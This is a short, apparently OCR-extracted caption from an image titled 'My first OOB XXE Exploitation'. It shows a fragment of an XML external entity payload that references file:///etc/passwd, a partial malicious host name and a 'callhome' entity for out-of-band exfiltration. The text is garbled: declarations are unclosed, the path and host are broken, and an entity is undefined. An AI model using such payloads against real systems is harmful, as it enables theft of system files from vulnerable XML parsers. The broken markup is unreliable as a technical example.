 <?xml version="1.0"
encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT
<!ENTITY % M "file:///-
etc/passwd"
<!ENTITY TEM
"www.mal xxe;">
]
>
<foo>&callhome;</foo>
XML
XXE
My first OOB XXE
Exploitation